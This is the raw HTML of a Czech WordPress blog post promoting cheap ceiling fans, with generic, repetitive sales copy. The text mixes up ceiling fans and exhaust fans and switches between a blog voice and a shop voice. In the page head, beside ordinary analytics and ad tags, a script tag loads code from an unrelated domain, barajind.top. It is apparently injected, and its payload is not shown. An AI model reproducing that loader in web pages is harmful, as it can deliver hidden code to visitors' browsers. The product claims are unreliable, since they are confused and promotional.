div.gb-grid-column-46a3d237{padding-bottom:0;}.gb-container-d1dd99b1{flex-direction:column;}.gb-container-9c89f761{width:100%;display:flex;flex-wrap:nowrap;align-items:center;column-gap:10px;margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-9c89f761{width:100%;}.gb-container-5d70717c{width:100%;display:flex;flex-wrap:nowrap;align-items:center;column-gap:10px;text-align:left;}.gb-grid-wrapper > .gb-grid-column-5d70717c{width:100%;}.gb-container-f0e336bc{width:100%;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-container-c34cb195{width:100%;}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}a.gb-button-bec8d56e{margin-top:0px;}a.gb-button-122d9fa4{margin-top:0px;}}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://stravasvaly.cz/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel="https://api.w.org/" href="https://stravasvaly.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stravasvaly.cz/wp-json/wp/v2/posts/62" /><link rel="pingback" href="https://stravasvaly.cz/xmlrpc.php">
<link rel="icon" href="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-180x180.png" />
<meta name="msapplication-TileImage" content="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-cropped-stravasvaly.cz_-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */
.site-header {
	border-bottom: 1px solid #dddddd;
}

/* makes featured article section full width */
.generate-columns-container .featured-column {
	width: 100%;
} /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94512630, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94512630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="3FNKGSy0Kh-sjfxcFF8yRvL-j_wn7ygdSaT-8a-bzyg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mq4gmmztmm5ha3ddf44dgnrw" async></script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://stravasvaly.cz/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-62 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Přeskočit na obsah">Přeskočit na obsah</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div>
		</div>
				<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Web"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://stravasvaly.cz/" rel="home">
						<img  class="header-image is-logo-image" alt="Stravasvaly.CZ" src="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png" srcset="https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png 1x, https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png 2x" width="500" height="222" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Přepnout mobil">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primární"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-378"><a href="https://stravasvaly.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://stravasvaly.cz/category/multisplit/">Multisplit</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://stravasvaly.cz/category/klimatizace/">Klimatizace</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://stravasvaly.cz/about/">O nás</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					<div class="header-widget">
				<aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div>
						</div>
		</header>
		<div class="gb-container gb-container-0b65b6e5">
<div class="gb-container gb-container-55c22cde">
<div class="gb-container gb-container-f0e336bc">

<h1 class="gb-headline gb-headline-8d0f4f6f gb-headline-text">Levné stropní ventilátory &#8211; nejlepší výběr pro váš domov | Návody a tipy</h1>



<div class="gb-headline gb-headline-0c67cbd5 gb-headline-text"><time class="entry-date published" datetime="2023-08-08T16:13:02+00:00"></time></div>

</div>

<div class="gb-container gb-container-c34cb195">
<img alt='Photo of author' src='https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-60x60.jpg' srcset='https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-120x120.jpg 2x' class='avatar avatar-60 photo dynamic-author-image dynamic-author-image-rounded' height='60' width='60' decoding='async'/>


<div class="gb-headline gb-headline-329c8f70 gb-headline-text">Written By Jan Hanzelka</div>



<p>Jsem <strong>Jan Hanzelka</strong>, autor stravasvaly.cz, kde se věnuji psaní článků o klimatizacích, ventilátorech a další klimatické technice. Má práce odráží mou hlubokou znalost a vášeň pro tuto oblast.</p>

</div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-recenze" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<h1><span id="Jak_vybrat_nejlepsi_a_cenove_dostupne_stropni_ventilatory_pro_vas_domov_-_navody_a_tipy">Jak vybrat nejlep&#x161;&#xED; a cenov&#x11B; dostupn&#xE9; stropn&#xED; ventil&#xE1;tory pro v&#xE1;&#x161; domov &#x2013; n&#xE1;vody a tipy</span></h1><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-inherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Obsah</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="Skr&#xFD;t">Zobrazit</a>
            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Jak_vybrat_nejlepsi_a_cenove_dostupne_stropni_ventilatory_pro_vas_domov_-_navody_a_tipy">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Jak vybrat nejlep&#x161;&#xED; a cenov&#x11B; dostupn&#xE9; stropn&#xED; ventil&#xE1;tory pro v&#xE1;&#x161; domov &#x2013; n&#xE1;vody a tipy</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Levne_stropni_ventilatory_-_nejlepsi_vyber_pro_vas_domov">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">Levn&#xE9; stropn&#xED; ventil&#xE1;tory &#x2013; nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Vyhody_stropnich_ventilatoru">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">V&#xFD;hody stropn&#xED;ch ventil&#xE1;tor&#x16F;</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Efektivni_odstraneni_vzduchu">
                    <span class="lwptoc_item_number">1.2.1</span>
                <span class="lwptoc_item_label">Efektivn&#xED; odstran&#x11B;n&#xED; vzduchu</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Tichy_provoz">
                    <span class="lwptoc_item_number">1.2.2</span>
                <span class="lwptoc_item_label">Tich&#xFD; provoz</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Casto_kladene_dotazy_k_tematu_Levne_stropni_ventilatory_-_nejlepsi_vyber_pro_vas_domov_Navody_a_tipy">
                    <span class="lwptoc_item_number">1.3</span>
                <span class="lwptoc_item_label">&#x10C;asto kladen&#xE9; dotazy k t&#xE9;matu: Levn&#xE9; stropn&#xED; ventil&#xE1;tory &#x2013; nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov | N&#xE1;vody a tipy</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Jake_jsou_rozmery_tohoto_stropniho_ventilatoru">
                    <span class="lwptoc_item_number">1.3.1</span>
                <span class="lwptoc_item_label">Jak&#xE9; jsou rozm&#x11B;ry tohoto stropn&#xED;ho ventil&#xE1;toru?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Jaky_je_vykon_tohoto_stropniho_ventilatoru">
                    <span class="lwptoc_item_number">1.3.2</span>
                <span class="lwptoc_item_label">Jak&#xFD; je v&#xFD;kon tohoto stropn&#xED;ho ventil&#xE1;toru?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Je_tento_stropni_ventilator_vhodny_pro_pouziti_v_koupelne">
                    <span class="lwptoc_item_number">1.3.3</span>
                <span class="lwptoc_item_label">Je tento stropn&#xED; ventil&#xE1;tor vhodn&#xFD; pro pou&#x17E;it&#xED; v koupeln&#x11B;?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Ma_tento_stropni_ventilator_integrovany_osvetlovaci_prvek">
                    <span class="lwptoc_item_number">1.3.4</span>
                <span class="lwptoc_item_label">M&#xE1; tento stropn&#xED; ventil&#xE1;tor integrovan&#xFD; osv&#x11B;tlovac&#xED; prvek?</span>
    </a>
    </div></div></div></div></div></div></div>
</div></div>
<p><img decoding="async" src="/wp-content/uploads/2023/08/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg" alt="Levn&#xE9; stropn&#xED; ventil&#xE1;tory - nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov | N&#xE1;vody a tipy" title="Jak vybrat nejlep&#x161;&#xED; a cenov&#x11B; dostupn&#xE9; stropn&#xED; ventil&#xE1;tory pro v&#xE1;&#x161; domov - n&#xE1;vody a tipy"></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p><strong>Ventil&#xE1;tory</strong> jsou d&#x16F;le&#x17E;itou sou&#x10D;&#xE1;st&#xED; ka&#x17E;d&#xE9;ho domova. Pom&#xE1;haj&#xED; udr&#x17E;ovat p&#x159;&#xED;jemnou teplotu a &#x10D;ist&#xFD; vzduch ve va&#x161;em prostoru. Pokud hled&#xE1;te kvalitn&#xED; a cenov&#x11B; dostupn&#xE9; stropn&#xED; ventil&#xE1;tory, jste na spr&#xE1;vn&#xE9;m m&#xED;st&#x11B;.</p>
<p><em>Levn&#xE9; stropn&#xED; ventil&#xE1;tory</em> nab&#xED;z&#xED;me ve &#x161;irok&#xE9; &#x161;k&#xE1;le design&#x16F; a funkc&#xED;, abyste si mohli vybrat ten, kter&#xFD; nejl&#xE9;pe vyhovuje va&#x161;im pot&#x159;eb&#xE1;m. Na&#x161;e ventil&#xE1;tory jsou vyrobeny z kvalitn&#xED;ch materi&#xE1;l&#x16F; a disponuj&#xED; v&#xFD;konn&#xFD;mi motory, kter&#xE9; zaji&#x161;&#x165;uj&#xED; tich&#xFD; chod a &#xFA;&#x10D;inn&#xE9; odv&#x11B;tr&#xE1;v&#xE1;n&#xED;.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<blockquote><p>N&#xE1;&#x161; t&#xFD;m odborn&#xED;k&#x16F; v&#xE1;m r&#xE1;d porad&#xED; p&#x159;i v&#xFD;b&#x11B;ru spr&#xE1;vn&#xE9;ho ventil&#xE1;toru pro v&#xE1;&#x161; domov. Jsme tu pro v&#xE1;s, abyste si mohli u&#x17E;&#xED;t &#x10D;ist&#xFD; a p&#x159;&#xED;jemn&#xFD; vzduch ve va&#x161;em prostoru.</p></blockquote>
<p>Nav&#x161;tivte na&#x161;e webov&#xE9; str&#xE1;nky a objevte &#x161;irok&#xFD; v&#xFD;b&#x11B;r levn&#xFD;ch stropn&#xED;ch ventil&#xE1;tor&#x16F;. S n&#xE1;mi z&#xED;sk&#xE1;te kvalitu za skv&#x11B;lou cenu!</p>
<h2><span id="Levne_stropni_ventilatory_-_nejlepsi_vyber_pro_vas_domov">Levn&#xE9; stropn&#xED; ventil&#xE1;tory &#x2013; nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/08/levne-stropni-ventilatory-nejlepi-vybr-pro-va_1.jpg" alt="Levn&#xE9; stropn&#xED; ventil&#xE1;tory - nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov" title="Levn&#xE9; stropn&#xED; ventil&#xE1;tory - nejlep&#x161;&#xED; v&#xFD;b&#x11B;r pro v&#xE1;&#x161; domov | N&#xE1;vody a tipy 1"></p>
<p>Stropn&#xED; ventil&#xE1;tory jsou skv&#x11B;l&#xFD;m &#x159;e&#x161;en&#xED;m pro v&#x11B;tr&#xE1;n&#xED; a regulaci teploty ve va&#x161;em dom&#x11B;. Pokud hled&#xE1;te levn&#xE9; stropn&#xED; ventil&#xE1;tory, m&#xE1;me pro v&#xE1;s skv&#x11B;lou nab&#xED;dku.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<p><strong>Pro&#x10D; si vybrat levn&#xE9; stropn&#xED; ventil&#xE1;tory?</strong></p>
<ul>
<li>&#xDA;spora energie &#x2013; stropn&#xED; ventil&#xE1;tory jsou energeticky &#xFA;&#x10D;inn&#xE9; a pom&#xE1;haj&#xED; sni&#x17E;ovat n&#xE1;klady na chlazen&#xED; a vyt&#xE1;p&#x11B;n&#xED; va&#x161;eho domu.</li>
<li>Regulace teploty &#x2013; stropn&#xED; ventil&#xE1;tory umo&#x17E;&#x148;uj&#xED; regulovat teplotu v m&#xED;stnosti a zajistit tak p&#x159;&#xED;jemn&#xE9; prost&#x159;ed&#xED;.</li><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<li>Ventilace &#x2013; stropn&#xED; ventil&#xE1;tory zaji&#x161;&#x165;uj&#xED; pr&#x16F;tok &#x10D;erstv&#xE9;ho vzduchu a odv&#xE1;d&#x11B;j&#xED; zne&#x10D;i&#x161;t&#x11B;n&#xFD; vzduch, co&#x17E; p&#x159;isp&#xED;v&#xE1; k lep&#x161;&#xED;mu zdrav&#xED; a pohodl&#xED;.</li>
<li>Design &#x2013; levn&#xE9; stropn&#xED; ventil&#xE1;tory jsou dostupn&#xE9; v r&#x16F;zn&#xFD;ch designech a barv&#xE1;ch, tak&#x17E;e si m&#x16F;&#x17E;ete vybrat ten, kter&#xFD; se nejl&#xE9;pe hod&#xED; k va&#x161;emu interi&#xE9;ru.</li>
</ul>
<p><strong>Jak vybrat spr&#xE1;vn&#xFD; levn&#xFD; stropn&#xED; ventil&#xE1;tor?</strong></p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<ol>
<li>Zva&#x17E;te velikost m&#xED;stnosti &#x2013; vyberte stropn&#xED; ventil&#xE1;tor s odpov&#xED;daj&#xED;c&#xED;m pr&#x16F;m&#x11B;rem v&#x11B;trac&#xED;ho otvoru pro optim&#xE1;ln&#xED; v&#xFD;kon.</li>
<li>Zkontrolujte hlu&#x10D;nost &#x2013; vyberte stropn&#xED; ventil&#xE1;tor s n&#xED;zkou hlu&#x10D;nost&#xED;, abyste si mohli u&#x17E;&#xED;vat ticho ve va&#x161;em dom&#x11B;.</li>
<li>Vyberte spr&#xE1;vnou rychlost &#x2013; vyberte stropn&#xED; ventil&#xE1;tor s v&#xED;ce rychlostmi, abyste mohli regulovat intenzitu v&#x11B;tr&#xE1;n&#xED;.</li><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<li>Zva&#x17E;te ovl&#xE1;d&#xE1;n&#xED; &#x2013; vyberte stropn&#xED; ventil&#xE1;tor s d&#xE1;lkov&#xFD;m ovl&#xE1;d&#xE1;n&#xED;m pro pohodln&#xE9; nastaven&#xED;.</li>
</ol>
<p><strong>Pro&#x10D; si vybrat na&#x161;e levn&#xE9; stropn&#xED; ventil&#xE1;tory?</strong></p>
<table>
<tr>
<td><strong>Kvalita</strong></td>
<td>Nab&#xED;z&#xED;me pouze stropn&#xED; ventil&#xE1;tory vyroben&#xE9; z kvalitn&#xED;ch materi&#xE1;l&#x16F; a s dlouhou &#x17E;ivotnost&#xED;.</td>
</tr>
<tr>
<td><strong>Cena</strong></td>
<td>Na&#x161;e levn&#xE9; stropn&#xED; ventil&#xE1;tory jsou cenov&#x11B; dostupn&#xE9; a poskytuj&#xED; skv&#x11B;lou hodnotu za pen&#xED;ze.</td>
</tr>
<tr>
<td><strong>V&#xFD;b&#x11B;r</strong></td>
<td>M&#xE1;me &#x161;irok&#xFD; v&#xFD;b&#x11B;r levn&#xFD;ch stropn&#xED;ch ventil&#xE1;tor&#x16F; v r&#x16F;zn&#xFD;ch stylech a designech, abyste si mohli vybrat ten nejlep&#x161;&#xED; pro v&#xE1;&#x161; domov.</td>
</tr>
<tr>
<td><strong>Profesion&#xE1;ln&#xED; poradenstv&#xED;</strong></td>
<td>Na&#x161;i odborn&#xED;ci v&#xE1;m r&#xE1;di pomohou s v&#xFD;b&#x11B;rem spr&#xE1;vn&#xE9;ho stropn&#xED;ho ventil&#xE1;toru a odpov&#x11B;d&#xED; na va&#x161;e ot&#xE1;zky.</td>
</tr>
</table>
<p><strong>Ne&#x10D;ekejte a vyberte si levn&#xFD; stropn&#xED; ventil&#xE1;tor pro v&#xE1;&#x161; domov je&#x161;t&#x11B; dnes!</strong></p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<h2><span id="Vyhody_stropnich_ventilatoru">V&#xFD;hody stropn&#xED;ch ventil&#xE1;tor&#x16F;</span></h2>
<p>Stropn&#xED; ventil&#xE1;tory jsou skv&#x11B;l&#xFD;m &#x159;e&#x161;en&#xED;m pro v&#x11B;tr&#xE1;n&#xED; va&#x161;eho domova. Maj&#xED; mnoho v&#xFD;hod, kter&#xE9; v&#xE1;m p&#x159;inesou komfort a pohodl&#xED;.</p>
<ul>
<li><strong>Efektivn&#xED; v&#x11B;tr&#xE1;n&#xED;</strong> &#x2013; Stropn&#xED; ventil&#xE1;tory dok&#xE1;&#x17E;&#xED; efektivn&#x11B; cirkulovat vzduchem v m&#xED;stnosti a odstra&#x148;ovat z&#xE1;pachy a vlhkost. To znamen&#xE1;, &#x17E;e ve va&#x161;em dom&#x11B; bude v&#x17E;dy &#x10D;erstv&#xFD; vzduch.</li>
<li><strong>Energeticky &#xFA;sporn&#xE9;</strong> &#x2013; Stropn&#xED; ventil&#xE1;tory jsou velmi energeticky &#xFA;sporn&#xE9;. Spot&#x159;ebuj&#xED; m&#xE9;n&#x11B; energie ne&#x17E; klimatizace a jsou tak &#x161;etrn&#x11B;j&#x161;&#xED; k va&#x161;emu rozpo&#x10D;tu i &#x17E;ivotn&#xED;mu prost&#x159;ed&#xED;.</li><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<li><strong>Lehk&#xE1; instalace</strong> &#x2013; Instalace stropn&#xED;ho ventil&#xE1;toru je velmi jednoduch&#xE1;. Sta&#x10D;&#xED; ho p&#x159;ipevnit ke stropu a p&#x159;ipojit k elektrick&#xE9; s&#xED;ti. Nemus&#xED;te se starat o slo&#x17E;it&#xE9; mont&#xE1;&#x17E;e.</li>
<li><strong>Tich&#xFD; provoz</strong> &#x2013; Stropn&#xED; ventil&#xE1;tory maj&#xED; velmi tich&#xFD; provoz, tak&#x17E;e v&#xE1;s nebudou ru&#x161;it p&#x159;i pr&#xE1;ci nebo odpo&#x10D;inku. M&#x16F;&#x17E;ete si u&#x17E;&#xED;vat klidn&#xE9; prost&#x159;ed&#xED;.</li>
<li><strong>Stylov&#xFD; design</strong> &#x2013; Stropn&#xED; ventil&#xE1;tory jsou k dispozici v r&#x16F;zn&#xFD;ch designech a stylech, tak&#x17E;e si m&#x16F;&#x17E;ete vybrat ten, kter&#xFD; se nejl&#xE9;pe hod&#xED; k va&#x161;emu interi&#xE9;ru. Budou tak skv&#x11B;l&#xFD;m dopl&#x148;kem va&#x161;eho domova.</li><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
</ul>
<p>V&#xFD;hody stropn&#xED;ch ventil&#xE1;tor&#x16F; jsou z&#x159;ejm&#xE9;. Jsou levn&#xFD;m a efektivn&#xED;m &#x159;e&#x161;en&#xED;m pro v&#x11B;tr&#xE1;n&#xED; va&#x161;eho domova. Ne&#x10D;ekejte a po&#x159;i&#x10F;te si stropn&#xED; ventil&#xE1;tor je&#x161;t&#x11B; dnes!</p>
<h3><span id="Efektivni_odstraneni_vzduchu">Efektivn&#xED; odstran&#x11B;n&#xED; vzduchu</span></h3>
<p>Pot&#x159;ebujete efektivn&#x11B; odstranit vzduch z va&#x161;eho domu? M&#xE1;me pro v&#xE1;s &#x159;e&#x161;en&#xED; &#x2013; levn&#xE9; stropn&#xED; ventil&#xE1;tory. Tyto ventil&#xE1;tory jsou ide&#xE1;ln&#xED; volbou pro odstran&#x11B;n&#xED; vzduchu z m&#xED;stnost&#xED;, jako jsou kuchyn&#x11B;, koupelny nebo sklepy.</p>
<p>Stropn&#xED; ventil&#xE1;tory jsou vybaveny v&#xFD;konn&#xFD;m motorem, kter&#xFD; dok&#xE1;&#x17E;e rychle a &#xFA;&#x10D;inn&#x11B; odstranit vzduch z m&#xED;stnosti. D&#xED;ky sv&#xE9;mu designu se snadno instaluj&#xED; a nezab&#xED;raj&#xED; &#x17E;&#xE1;dn&#xE9; m&#xED;sto na podlaze. Nav&#xED;c jsou velmi tich&#xE9; a energeticky &#xFA;sporn&#xE9;.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<p>P&#x159;i v&#xFD;b&#x11B;ru stropn&#xED;ho ventil&#xE1;toru si m&#x16F;&#x17E;ete vybrat z r&#x16F;zn&#xFD;ch model&#x16F; a velikost&#xED;. M&#xE1;me pro v&#xE1;s &#x161;irokou nab&#xED;dku ventil&#xE1;tor&#x16F; od r&#x16F;zn&#xFD;ch v&#xFD;robc&#x16F;, tak&#x17E;e si m&#x16F;&#x17E;ete vybrat ten nejlep&#x161;&#xED; pro va&#x161;e pot&#x159;eby.</p>
<p>Pro&#x10D; &#x10D;ekat? Objednejte si nyn&#xED; levn&#xFD; stropn&#xED; ventil&#xE1;tor a u&#x17E;ijte si &#x10D;ist&#xFD; a &#x10D;erstv&#xFD; vzduch ve va&#x161;em dom&#x11B;!</p>
<h3><span id="Tichy_provoz">Tich&#xFD; provoz</span></h3>
<p>Levn&#xE9; stropn&#xED; ventil&#xE1;tory jsou nejen cenov&#x11B; dostupn&#xE9;, ale tak&#xE9; velmi tich&#xE9;. D&#xED;ky sv&#xE9;mu tich&#xE9;mu provozu si m&#x16F;&#x17E;ete u&#x17E;&#xED;vat klid a pohodu ve sv&#xE9;m domov&#x11B;.</p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
